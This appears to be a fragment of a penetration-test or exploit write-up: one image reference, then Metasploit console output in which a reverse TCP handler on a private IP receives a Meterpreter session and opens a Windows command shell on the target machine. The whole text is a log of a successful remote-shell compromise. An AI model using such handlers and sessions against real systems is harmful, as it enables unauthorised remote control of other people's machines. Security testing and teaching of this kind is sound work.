 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.11.103:6666
[*] Starting the payload handler...
[*] Meterpreter session 3 opened (192.168.11.103:6666 -> 192.168.11.104:2068) at 2017-03-17 21:53:51 +0800
meterpreter > shell
Process 78140 created.
Channel 0 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\MediaServer\ubi\main>